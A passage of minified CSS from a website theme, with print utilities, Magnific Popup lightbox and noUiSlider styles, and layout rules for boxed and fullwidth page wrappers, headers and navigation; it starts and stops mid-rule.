print{.visible-print{display:block!important}table.visible-print{display:table}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}@media print{.visible-print-block{display:block!important}}@media print{.visible-print-inline{display:inline!important}}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}  .mfp-bg {top: 0;left: 0;width: 100%;height: 100%;z-index: 1042;overflow: hidden;position: fixed;background: #0b0b0b;opacity: 0.8;}.mfp-wrap {top: 0;left: 0;width: 100%;height: 100%;z-index: 1043;position: fixed;outline: none !important;-webkit-backface-visibility: hidden;}.mfp-container {text-align: center;position: absolute;width: 100%;height: 100%;left: 0;top: 0;padding: 0 8px;box-sizing: border-box;}.mfp-container:before {content: '';display: inline-block;height: 100%;vertical-align: middle;}.mfp-align-top .mfp-container:before {display: none;}.mfp-content {position: relative;display: inline-block;vertical-align: middle;margin: 0 auto;text-align: left;z-index: 1045;}.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {width: 100%;cursor: auto;}.mfp-ajax-cur {cursor: progress;}.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {cursor: -moz-zoom-out;cursor: -webkit-zoom-out;cursor: zoom-out;}.mfp-zoom {cursor: pointer;cursor: -webkit-zoom-in;cursor: -moz-zoom-in;cursor: zoom-in;}.mfp-auto-cursor .mfp-content {cursor: auto;}.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {-webkit-user-select: none;-moz-user-select: none;user-select: none;}.mfp-loading.mfp-figure {display: none;}.mfp-hide {display: none !important;}.mfp-preloader {color: #CCC;position: absolute;top: 50%;width: auto;text-align: center;margin-top: -0.8em;left: 8px;right: 8px;z-index: 1044;}.mfp-preloader a {color: #CCC;}.mfp-preloader a:hover {color: #FFF;}.mfp-s-ready .mfp-preloader {display: none;}.mfp-s-error .mfp-content {display: none;}button.mfp-close, button.mfp-arrow {overflow: visible;cursor: pointer;background: transparent;border: 0;-webkit-appearance: none;display: block;outline: none;padding: 0;z-index: 1046;box-shadow: none;touch-action: manipulation;}button::-moz-focus-inner {padding: 0;border: 0;}.mfp-close {width: 44px;height: 44px;line-height: 44px;position: absolute;right: 0;top: 0;text-decoration: none;text-align: center;opacity: 0.65;padding: 0 0 18px 10px;color: #FFF;font-style: normal;font-size: 28px;font-family: Arial, Baskerville, monospace;}.mfp-close:hover, .mfp-close:focus {opacity: 1;}.mfp-close:active {top: 1px;}.mfp-close-btn-in .mfp-close {color: #333;}.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {color: #FFF;right: -6px;text-align: right;padding-right: 6px;width: 100%;}.mfp-counter {position: absolute;top: 0;right: 0;color: #CCC;font-size: 12px;line-height: 18px;white-space: nowrap;}.mfp-arrow {position: absolute;opacity: 0.65;margin: 0;top: 50%;margin-top: -55px;padding: 0;width: 90px;height: 110px;-webkit-tap-highlight-color: transparent;}.mfp-arrow:active {margin-top: -54px;}.mfp-arrow:hover, .mfp-arrow:focus {opacity: 1;}.mfp-arrow:before, .mfp-arrow:after {content: '';display: block;width: 0;height: 0;position: absolute;left: 0;top: 0;margin-top: 35px;margin-left: 35px;border: medium inset transparent;}.mfp-arrow:after {border-top-width: 13px;border-bottom-width: 13px;top: 8px;}.mfp-arrow:before {border-top-width: 21px;border-bottom-width: 21px;opacity: 0.7;}.mfp-arrow-left {left: 0;}.mfp-arrow-left:after {border-right: 17px solid #FFF;margin-left: 31px;}.mfp-arrow-left:before {margin-left: 25px;border-right: 27px solid #3F3F3F;}.mfp-arrow-right {right: 0;}.mfp-arrow-right:after {border-left: 17px solid #FFF;margin-left: 39px;}.mfp-arrow-right:before {border-left: 27px solid #3F3F3F;}.mfp-iframe-holder {padding-top: 40px;padding-bottom: 40px;}.mfp-iframe-holder .mfp-content {line-height: 0;width: 100%;max-width: 900px;}.mfp-iframe-holder .mfp-close {top: -40px;}.mfp-iframe-scaler {width: 100%;height: 0;overflow: hidden;padding-top: 56.25%;}.mfp-iframe-scaler iframe {position: absolute;display: block;top: 0;left: 0;width: 100%;height: 100%;box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);background: #000;}img.mfp-img {width: auto;max-width: 100%;height: auto;display: block;line-height: 0;box-sizing: border-box;padding: 40px 0 40px;margin: 0 auto;}.mfp-figure {line-height: 0;}.mfp-figure:after {content: '';position: absolute;left: 0;top: 40px;bottom: 40px;display: block;right: 0;width: auto;height: auto;z-index: -1;box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);background: #444;}.mfp-figure small {color: #BDBDBD;display: block;font-size: 12px;line-height: 14px;}.mfp-figure figure {margin: 0;}.mfp-bottom-bar {margin-top: -36px;position: absolute;top: 100%;left: 0;width: 100%;cursor: auto;}.mfp-title {text-align: left;line-height: 18px;color: #F3F3F3;word-wrap: break-word;padding-right: 36px;}.mfp-image-holder .mfp-content {max-width: 100%;}.mfp-gallery .mfp-image-holder .mfp-figure {cursor: pointer;}@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {.mfp-img-mobile .mfp-image-holder {padding-left: 0;padding-right: 0;}.mfp-img-mobile img.mfp-img {padding: 0;}.mfp-img-mobile .mfp-figure:after {top: 0;bottom: 0;}.mfp-img-mobile .mfp-figure small {display: inline;margin-left: 5px;}.mfp-img-mobile .mfp-bottom-bar {background: rgba(0, 0, 0, 0.6);bottom: 0;margin: 0;top: auto;padding: 3px 5px;position: fixed;box-sizing: border-box;}.mfp-img-mobile .mfp-bottom-bar:empty {padding: 0;}.mfp-img-mobile .mfp-counter {right: 5px;top: 3px;}.mfp-img-mobile .mfp-close {top: 0;right: 0;width: 35px;height: 35px;line-height: 35px;background: rgba(0, 0, 0, 0.6);position: fixed;text-align: center;padding: 0;}}@media all and (max-width: 900px) {.mfp-arrow {-webkit-transform: scale(0.75);transform: scale(0.75);}.mfp-arrow-left {-webkit-transform-origin: 0;transform-origin: 0;}.mfp-arrow-right {-webkit-transform-origin: 100%;transform-origin: 100%;}.mfp-container {padding-left: 6px;padding-right: 6px;}}  .noUi-target, .noUi-target * {-webkit-touch-callout: none;-webkit-user-select: none;-ms-touch-action: none;touch-action: none;-ms-user-select: none;-moz-user-select: none;user-select: none;-moz-box-sizing: border-box;box-sizing: border-box;}.noUi-target {position: relative;direction: ltr;}.noUi-base {width: 100%;height: 100%;position: relative;z-index: 1;}.noUi-origin {position: absolute;right: 0;top: 0;left: 0;bottom: 0;}.noUi-handle {position: relative;z-index: 1;}.noUi-stacking .noUi-handle {z-index: 10;}.noUi-state-tap .noUi-origin {-webkit-transition: left 0.3s, top 0.3s;transition: left 0.3s, top 0.3s;}.noUi-state-drag * {cursor: inherit !important;}.noUi-base, .noUi-handle {-webkit-transform: translate3d(0,0,0);transform: translate3d(0,0,0);}.noUi-horizontal {height: 18px;}.noUi-horizontal .noUi-handle {width: 34px;height: 28px;left: -17px;top: -6px;}.noUi-vertical {width: 18px;}.noUi-vertical .noUi-handle {width: 28px;height: 34px;left: -6px;top: -17px;}.noUi-background {background: #FAFAFA;box-shadow: inset 0 1px 1px #f0f0f0;}.noUi-connect {background: #3FB8AF;box-shadow: inset 0 0 3px rgba(51,51,51,0.45);-webkit-transition: background 450ms;transition: background 450ms;}.noUi-origin {border-radius: 2px;}.noUi-target {border-radius: 4px;border: 1px solid #D3D3D3;box-shadow: inset 0 1px 1px #F0F0F0, 0 3px 6px -5px #BBB;}.noUi-target.noUi-connect {box-shadow: inset 0 0 3px rgba(51,51,51,0.45), 0 3px 6px -5px #BBB;}.noUi-draggable {cursor: w-resize;}.noUi-vertical .noUi-draggable {cursor: n-resize;}.noUi-handle {border: 1px solid #D9D9D9;border-radius: 3px;background: #FFF;cursor: default;box-shadow: inset 0 0 1px #FFF, inset 0 1px 7px #EBEBEB, 0 3px 6px -3px #BBB;}.noUi-active {box-shadow: inset 0 0 1px #FFF, inset 0 1px 7px #DDD, 0 3px 6px -3px #BBB;}.noUi-handle:before, .noUi-handle:after {content: "";display: block;position: absolute;height: 14px;width: 1px;background: #E8E7E6;left: 14px;top: 6px;}.noUi-handle:after {left: 17px;}.noUi-vertical .noUi-handle:before, .noUi-vertical .noUi-handle:after {width: 14px;height: 1px;left: 6px;top: 14px;}.noUi-vertical .noUi-handle:after {top: 17px;}[disabled].noUi-connect, [disabled] .noUi-connect {background: #B8B8B8;}[disabled].noUi-origin, [disabled] .noUi-handle {cursor: not-allowed;} @charset "UTF-8";body.boxed .page-wrapper:before, body.boxed .page-wrapper:after, body.boxed .block.fullboxed .container:before, body.boxed .block.fullboxed .container:after, body.boxed .page-header:before, body.boxed .page-header:after, body.boxed .page-header.fullboxed .container:before, body.boxed .page-header.fullboxed .container:after, body.boxed .page-footer.fullboxed .container:before, body.boxed .page-footer.fullboxed .container:after, body.fullwidth .block.boxed:before, body.fullwidth .block.boxed:after, body.fullwidth .block.fullboxed .container:before, body.fullwidth .block.fullboxed .container:after, body.fullwidth .page-header.boxed:before, body.fullwidth .page-header.boxed:after, body.fullwidth .page-header.fullboxed .container:before, body.fullwidth .page-header.fullboxed .container:after, body.fullwidth .page-footer.boxed:before, body.fullwidth .page-footer.boxed:after, body.fullwidth .page-footer.fullboxed > .container:before, body.fullwidth .page-footer.fullboxed > .container:after {content: " ";display: table;}body.boxed .page-wrapper:after, body.boxed .block.fullboxed .container:after, body.boxed .page-header:after, body.boxed .page-header.fullboxed .container:after, body.boxed .page-footer.fullboxed .container:after, body.fullwidth .block.boxed:after, body.fullwidth .block.fullboxed .container:after, body.fullwidth .page-header.boxed:after, body.fullwidth .page-header.fullboxed .container:after, body.fullwidth .page-footer.boxed:after, body.fullwidth .page-footer.fullboxed > .container:after {clear: both;}.vertical-align {top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.horizontal-align {left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.noselect {-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.vert-wrapper {display: table;height: 100%;width: 100%;}.vert {display: table-cell;vertical-align: middle;}html, body {margin: 0;padding: 0;height: 100%;}body {overflow-x: hidden;}html {margin-right: 0 !important;}body.fixed {width: 100%;height: 100%;overflow: hidden;}.disable-hover {pointer-events: none;}.block, .page-header, .page-footer {position: relative;}@media (min-width: 992px) {body.open-panel.boxed .page-wrapper, body.open-panel.boxed .block.fullboxed .container, body.open-panel.boxed .page-footer.fullboxed .container, body.open-panel.fullwidth .block.boxed .container, body.open-panel.fullwidth .block.fullboxed .container, body.open-panel.fullwidth .page-footer.boxed, body.open-panel.fullwidth .page-footer.fullboxed .container {width: 845px;}}@media (min-width: 1200px) {body.open-panel.boxed .page-wrapper, body.open-panel.boxed .block.fullboxed .container, body.open-panel.boxed .page-footer.fullboxed .container, body.open-panel.fullwidth .block.boxed .container, body.open-panel.fullwidth .block.fullboxed .container, body.open-panel.fullwidth .page-footer.boxed, body.open-panel.fullwidth .page-footer.fullboxed .container {width: 1045px;}}@media (min-width: 1400px) {body.open-panel.boxed .page-wrapper, body.open-panel.boxed .block.fullboxed .container, body.open-panel.boxed .page-footer.fullboxed .container, body.open-panel.fullwidth .block.boxed .container, body.open-panel.fullwidth .block.fullboxed .container, body.open-panel.fullwidth .page-footer.boxed, body.open-panel.fullwidth .page-footer.fullboxed .container {width: 1245px;}}@media (min-width: 992px) {body.open-panel.boxed .page-header, body.open-panel.boxed .page-header.fullboxed .container, body.open-panel.fullwidth .page-header.boxed, body.open-panel.fullwidth .page-header.fullboxed .container {width: 845px;}}@media (min-width: 1200px) {body.open-panel.boxed .page-header, body.open-panel.boxed .page-header.fullboxed .container, body.open-panel.fullwidth .page-header.boxed, body.open-panel.fullwidth .page-header.fullboxed .container {width: 1045px;}}@media (min-width: 1400px) {body.open-panel.boxed .page-header, body.open-panel.boxed .page-header.fullboxed .container, body.open-panel.fullwidth .page-header.boxed, body.open-panel.fullwidth .page-header.fullboxed .container {width: 1245px;}}body.boxed .page-wrapper {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;overflow: visible;padding-left: 0;padding-right: 0;}@media (min-width: 768px) {body.boxed .page-wrapper {width: 750px;}}@media (min-width: 992px) {body.boxed .page-wrapper {width: 970px;}}@media (min-width: 1200px) {body.boxed .page-wrapper {width: 1170px;}}@media (min-width: 1400px) {body.boxed .page-wrapper {width: 1370px;}}body.boxed .page-wrapper > .navbar-header, body.boxed .page-wrapper > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.boxed .page-wrapper > .navbar-header, body.boxed .page-wrapper > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.boxed .page-wrapper .container {width: 100%;}body.boxed .block.fullwidth {width: 100vw;margin-left: -50vw;left: 50%;}body.boxed .block.fullboxed {width: 100vw;margin-left: -50vw;left: 50%;}body.boxed .block.fullboxed .container {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;}@media (min-width: 768px) {body.boxed .block.fullboxed .container {width: 750px;}}@media (min-width: 992px) {body.boxed .block.fullboxed .container {width: 970px;}}@media (min-width: 1200px) {body.boxed .block.fullboxed .container {width: 1170px;}}@media (min-width: 1400px) {body.boxed .block.fullboxed .container {width: 1370px;}}body.boxed .block.fullboxed .container > .navbar-header, body.boxed .block.fullboxed .container > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.boxed .block.fullboxed .container > .navbar-header, body.boxed .block.fullboxed .container > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.boxed .page-header {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;padding-left: 0;padding-right: 0;}@media (min-width: 768px) {body.boxed .page-header {width: 750px;}}@media (min-width: 992px) {body.boxed .page-header {width: 970px;}}@media (min-width: 1200px) {body.boxed .page-header {width: 1170px;}}@media (min-width: 1400px) {body.boxed .page-header {width: 1370px;}}body.boxed .page-header > .navbar-header, body.boxed .page-header > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.boxed .page-header > .navbar-header, body.boxed .page-header > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.boxed .page-header .container {width: 100%;}body.boxed .page-header.fullwidth {width: 100vw;margin-left: -50vw;left: 50%;}body.boxed .page-header.fullboxed {width: 100vw;margin-left: -50vw;left: 50%;}body.boxed .page-header.fullboxed .container {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;}@media (min-width: 768px) {body.boxed .page-header.fullboxed .container {width: 750px;}}@media (min-width: 992px) {body.boxed .page-header.fullboxed .container {width: 970px;}}@media (min-width: 1200px) {body.boxed .page-header.fullboxed .container {width: 1170px;}}@media (min-width: 1400px) {body.boxed .page-header.fullboxed .container {width: 1370px;}}body.boxed .page-header.fullboxed .container > .navbar-header, body.boxed .page-header.fullboxed .container > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.boxed .page-header.fullboxed .container > .navbar-header, body.boxed .page-header.fullboxed .container > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.boxed .page-footer.fullwidth {width: 100vw;margin-left: -50vw;left: 50%;}body.boxed .page-footer.fullboxed {width: 100vw;margin-left: -50vw;left: 50%;}body.boxed .page-footer.fullboxed .container {margin-right: auto;margin-left: auto;}@media (min-width: 768px) {body.boxed .page-footer.fullboxed .container {width: 750px;}}@media (min-width: 992px) {body.boxed .page-footer.fullboxed .container {width: 970px;}}@media (min-width: 1200px) {body.boxed .page-footer.fullboxed .container {width: 1170px;}}@media (min-width: 1400px) {body.boxed .page-footer.fullboxed .container {width: 1370px;}}body.boxed .page-footer.fullboxed .container > .navbar-header, body.boxed .page-footer.fullboxed .container > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.boxed .page-footer.fullboxed .container > .navbar-header, body.boxed .page-footer.fullboxed .container > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.fullwidth .page-wrapper .container {width: 100%;}body.fullwidth .block.boxed {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;padding-left: 0;padding-right: 0;}@media (min-width: 768px) {body.fullwidth .block.boxed {width: 750px;}}@media (min-width: 992px) {body.fullwidth .block.boxed {width: 970px;}}@media (min-width: 1200px) {body.fullwidth .block.boxed {width: 1170px;}}@media (min-width: 1400px) {body.fullwidth .block.boxed {width: 1370px;}}body.fullwidth .block.boxed > .navbar-header, body.fullwidth .block.boxed > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.fullwidth .block.boxed > .navbar-header, body.fullwidth .block.boxed > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.fullwidth .block.boxed .container {width: 100%;}body.fullwidth .block.fullwidth {width: 100% !important;margin-left: 0 !important;}body.fullwidth .block.fullwidth .container {width: 100%;}body.fullwidth .block.fullboxed {width: 100% !important;margin-left: 0 !important;}body.fullwidth .block.fullboxed .container {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;}@media (min-width: 768px) {body.fullwidth .block.fullboxed .container {width: 750px;}}@media (min-width: 992px) {body.fullwidth .block.fullboxed .container {width: 970px;}}@media (min-width: 1200px) {body.fullwidth .block.fullboxed .container {width: 1170px;}}@media (min-width: 1400px) {body.fullwidth .block.fullboxed .container {width: 1370px;}}body.fullwidth .block.fullboxed .container > .navbar-header, body.fullwidth .block.fullboxed .container > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.fullwidth .block.fullboxed .container > .navbar-header, body.fullwidth .block.fullboxed .container > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.fullwidth .page-header.boxed {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;padding-left: 0;padding-right: 0;left: 0;right: 0;}@media (min-width: 768px) {body.fullwidth .page-header.boxed {width: 750px;}}@media (min-width: 992px) {body.fullwidth .page-header.boxed {width: 970px;}}@media (min-width: 1200px) {body.fullwidth .page-header.boxed {width: 1170px;}}@media (min-width: 1400px) {body.fullwidth .page-header.boxed {width: 1370px;}}body.fullwidth .page-header.boxed > .navbar-header, body.fullwidth .page-header.boxed > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.fullwidth .page-header.boxed > .navbar-header, body.fullwidth .page-header.boxed > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.fullwidth .page-header.boxed .container {width: 100%;}body.fullwidth .page-header.fullwidth {width: 100% !important;margin-left: 0 !important;}body.fullwidth .page-header.fullboxed {width: 100% !important;margin-left: 0 !important;}body.fullwidth .page-header.fullboxed .container {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;}@media (min-width: 768px) {body.fullwidth .page-header.fullboxed .container {width: 750px;}}@media (min-width: 992px) {body.fullwidth .page-header.fullboxed .container {width: 970px;}}@media (min-width: 1200px) {body.fullwidth .page-header.fullboxed .container {width: 1170px;}}@media (min-width: 1400px) {body.fullwidth .page-header.fullboxed .container {width: 1370px;}}body.fullwidth .page-header.fullboxed .container > .navbar-header, body.fullwidth .page-header.fullboxed .container > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.fullwidth .page-header.fullboxed .container > .navbar-header, body.fullwidth .page-header.fullboxed .container > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.fullwidth .page-footer.boxed {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;padding-left: 0;padding-right: 0;}@media (min-width: 768px) {body.fullwidth .page-footer.boxed {width: 750px;}}@media (min-width: 992px) {body.fullwidth .page-footer.boxed {width: 970px;}}@media (min-width: 1200px) {body.fullwidth .page-footer.boxed {width: 1170px;}}@media (min-width: 1400px) {body.fullwidth .page-footer.boxed {width: 1370px;}}body.fullwidth .page-footer.boxed > .navbar-header, body.fullwidth .page-footer.boxed > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.fullwidth .page-footer.boxed > .navbar-header, body.fullwidth .page-footer.boxed > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.fullwidth .page-footer.boxed .container {width: 100%;}body.fullwidth .page-footer.fullwidth {width: 100% !important;margin-left: 0 !important;}body.fullwidth .page-footer.fullboxed {width: 100% !important;margin-left: 0 !important;}body.fullwidth .page-footer.fullboxed > .container {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;}@media (min-width: 768px) {body.fullwidth .page-footer.fullboxed > .container {width: 750px;}}@media (min-width: 992px) {body.fullwidth .page-footer.fullboxed > .container {width: 970px;}}@media (min-width: 1200px) {body.fullwidth .page-footer.fullboxed > .container {width: 1170px;}}@media (min-width: 1400px) {body.fullwidth .page-footer.fullboxed > .container {width: 1370px;}}body.fullwidth .page-footer.fullboxed > .container > .navbar-header, body.fullwidth .page-footer.fullboxed > .container > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.fullwidth .page-footer.fullboxed > .container > .navbar-header, body.fullwidth .page-footer.fullboxed > .container > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.fullwidth .page-footer.fullboxed.variant1 .container {padding-left: 0;padding-right: 0;}.full-nopad > .container {padding-left: 0 !important;padding-right: 0 !important;}.full-nopad > .container .row {margin-left: 0;margin-right: 0;}.full-nopad > .container [class*="col-"] {padding-left: 0;padding-right: 0;}.block.fullboxed {background: #ebebec;}.fullboxed > .container {padding-top: 50px;padding-bottom: 0;margin-bottom: 0;background-color: transparent;}@media screen and (max-width: 991px) {.fullboxed > .container {padding-top: 30px;}}.block.fullheight {height: 100%;}.block.fullheight .container {height: 100%;}.block.bg {padding-top: 50px;margin-bottom: 50px;}.block.bg > .container {padding-top: 0;}.block.bg.white {background: #fff;}.block.parallax {padding-top: 85px;padding-bottom: 35px;margin-bottom: 50px;}@media screen and (max-width: 991px) {.block.bg {padding-top: 30px;margin-bottom: 30px;}.block.parallax {padding-top: 45px;padding-bottom: 25px;}}@media screen and (max-width: 767px) {.block.parallax {padding-top: 30px;padding-bottom: 0;}}@media only screen and (min-device-width: 992px) and (max-device-width: 1024px) and (orientation: landscape) {body.open-panel #wrapper:before {content: '';background: #333745;position: absolute;left: 0;height: 100%;width: 125px;}}.page-wrapper {position: relative;}#wrapper {padding-left: 0;min-height: 100%;position: relative;}body.touch #wrapper {overflow-x: hidden;}#wrapper:after {content: '';position: absolute;z-index: -999;top: 0;left: 0;width: 100%;height: 100%;background-color: transparent;cursor: pointer;visibility: hidden;-webkit-transition: background-color 0.3s ease 0s, z-index 0s ease 0.5s, visibility 0s ease 0.5s;-o-transition: background-color 0.3s ease 0s, z-index 0s ease 0.5s, visibility 0s ease 0.5s;transition: background-color 0.3s ease 0s, z-index 0s ease 0.5s, visibility 0s ease 0.5s;}#wrapper.overlay:after {z-index: 1004;visibility: visible;background-color: rgba(0, 0, 0, 0.5);-webkit-transition: background-color 0.3s ease 0.2s;-o-transition: background-color 0.3s ease 0.2s;transition: background-color 0.3s ease 0.2s;}@media screen and (min-width: 992px) {#wrapper {padding-left: 125px;}body.open-panel #wrapper {padding-left: 125px;}body.open-panel #wrapper .sidebar-wrapper {width: 125px;}body:not(.open-panel) #wrapper {padding-left: 0;}body:not(.open-panel) #wrapper .sidebar-wrapper {width: 0;}body:not(.open-panel) #wrapper #page-content-wrapper {position: relative;margin-right: 0;}.sidebar-wrapper {width: 125px;}#page-content-wrapper {padding: 20px 0;position: relative;}}@media screen and (max-width: 991px) {.page-header .container {width: 100% !important;}}.bottom-space {margin-bottom: 50px;}@media screen and (max-width: 991px) {.bottom-space {margin-bottom: 30px;}}.top-null {padding-top: 0 !important;}.bot-null {margin-bottom: 0 !important;}@media screen and (min-width: 768px) {body:not(.touch) .row.row-eq-height {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}body:not(.touch) .row.row-eq-height > [class*='col-'] {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;}body:not(.touch) .row.row-eq-height {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}body:not(.touch) .row.row-eq-height > [class*='col-'] {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;}}.page-main > .block:first-child, .page-main > div.container:first-child {padding-top: 50px;}@media screen and (max-width: 991px) {.page-main > .block:first-child, .page-main > div.container:first-child {padding-top: 30px;}}.page-main > .block:first-child > .container > .category-slider:only-child, .page-main > .block:first-child > .container > .mainSlider:only-child {margin-top: -50px;}@media screen and (max-width: 991px) {.page-main > .block:first-child > .container > .category-slider:only-child, .page-main > .block:first-child > .container > .mainSlider:only-child {margin-top: -30px;}}@media screen and (min-width: 768px) {.block.top-negative > .container > .title {margin-left: -15px;width: calc(100% + 15px);}.block.top-negative {margin-top: -42px;z-index: 10;}}.block-custom-text {margin-bottom: 50px;padding: 0 15px;}@media screen and (max-width: 991px) {.block-custom-text {margin-bottom: 30px;}}.page-header {margin: 0;padding: 0;border: 0;}.header-link {position: relative;float: left;padding: 0 5px;font-size: 13px;line-height: 1.2em;color: #333745;}.header-link.header-select > a:after {font-family: 'icomoon-reg';content: "\e920";text-decoration: none;padding-left: 4px;}.header-link > a {display: inline-block;line-height: 30px;padding: 5px 5px;color: #333745;text-decoration: none;cursor: pointer;}.header-link > a span {text-decoration: none;}.header-link > a:hover {text-decoration: none;}.header-link > a:hover i.icon {color: #f82e56;}.header-link > a:hover span {color: #f82e56;text-decoration: underline;}.header-link > a i.icon {font-size: 18px;color: #333745;padding-right: 6px;vertical-align: middle;-webkit-transition: color 0.3s ease;-o-transition: color 0.3s ease;transition: color 0.3s ease;}.header-link > a i.icon:only-child {padding-right: 0;}.header-link > a .badge {position: relative;left: -15px;top: -14px;width: 17px;height: 17px;margin-right: -20px;padding: 0;font-size: 12px;font-family: sans-serif;line-height: 18px;text-decoration: none;text-align: center;background-color: #f82e56;color: #ffffff;}.header-link > a:hover .badge {color: #ffffff;text-decoration: none;}.header-link > a i.icon {font-size: 19px;line-height: 1.6em;}.header-logo {height: 72px;padding: 5px 0;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-box-align: center;-webkit-align-items: center;-ms-flex-align: center;align-items: center;}.header-logo > a {display: block;}.header-logo img, .header-logo svg {max-width: 250px;max-height: 62px;vertical-align: middle;}.header-logo svg {fill: #f82e56;}.page-header.is-sticky .hide-sticky {display: none;}.page-header.is-sticky .header-logo img, .page-header.is-sticky .header-logo svg {max-width: 250px;vertical-align: middle;}@media screen and (max-width: 767px) {.page-header.is-sticky .header-logo img {max-width: 100%;}}@media screen and (min-width: 992px) {.page-header:not(.stickydark).is-sticky .navbar {background-color: rgba(255, 255, 255, 0.95);}}@media screen and (min-width: 992px) {.page-header {position: relative;z-index: 1005;}.navbar {z-index: 100;background-color: #ffffff;border: 0;text-align: center;margin: 0;padding-left: 0;padding-right: 0;-webkit-box-shadow: 0 5px 5px -5px rgba(0, 0, 0, 0.4);box-shadow: 0 5px 5px -5px rgba(0, 0, 0, 0.4);}.navbar.disabled {overflow: hidden;}.nav {text-align: left;float: none;}.nav li a:not(.menu-btn-special):focus {background: transparent;}.nav > li {position: inherit;display: inline-block;vertical-align: middle;margin-right: -4px;}.nav > li > a:not(.menu-btn-special), .nav > li > a:not(.menu-btn-special):focus {position: relative;z-index: 100;line-height: 72px;font-size: 24px;font-weight: 400;text-transform: uppercase;padding: 0 20px;font-family: 'Oswald', sans-serif;color: #191919;}.nav > li:hover > a:not(.menu-btn-special) {margin: -2px 0;padding-top: 2px;padding-bottom: 2px;background: #ffffff;color: #191919;-webkit-box-shadow: 10px 0 13px -10px rgba(0, 0, 0, 0.05), -10px 0 7px -10px rgba(0, 0, 0, 0.05);box-shadow: 10px 0 13px -10px rgba(0, 0, 0, 0.05), -10px 0 7px -10px rgba(0, 0, 0, 0.05);}.nav > li.active > a:not(.menu-btn-special) {color: #f82e56;}.header-mobile {display: none;}.page-header.variant-1 {position: absolute;width: 100%;}.page-header.variant-1 .navbar {margin: 22px 0 0 0;}.header-logo {float: left;margin-right: 30px;position: relative;}.header-logo img {max-width: 100%;max-height: 62px;}.header-links {display: inline-block;float: right;margin: 15px 0 0 5px;}.header-link.header-cart, .header-link.header-search {display: inline-block;float: right;margin: 15px 0 0 0;}.mobilemenu {display: none;}.menu-toggle {display: none;}.page-header.variant-1 + .fix-space {height: 0 !important;}.page-header.sticky .navbar {position: static;}.page-header.variant-1.sticky {margin-top: 0;-webkit-transition: margin 0.3s ease;-o-transition: margin 0.3s ease;transition: margin 0.3s ease;}.page-header.variant-1.sticky.is-sticky {margin-top: -22px;}.page-header.sticky.is-sticky .navbar {position: relative;-webkit-box-shadow: 0 5px 5px -5px rgba(0, 0, 0, 0.4);box-shadow: 0 5px 5px -5px rgba(0, 0, 0, 0.4);}}@media screen and (min-width: 992px) and screen and (max-width: 1399px) {.header-logo {margin-right: 15px;}}.page-header.sticky {top: 0 !important;}.page-header.sticky.is-sticky {position: fixed;z-index: 10001;top: 0;left: 0;right: 0;margin: 0 auto;}.page-header.animated {-webkit-animation-fill-mode: none;animation-fill-mode: none;}.page-header.is-sticky.st-hidden {-webkit-transform: translateY(-100%);-ms-transform: translateY(-100%);transform: translateY(-100%);}@media screen and (min-width: 992px) {.open-panel .page-header.sticky.is-sticky {left: 125px;width: inherit;}.open-panel 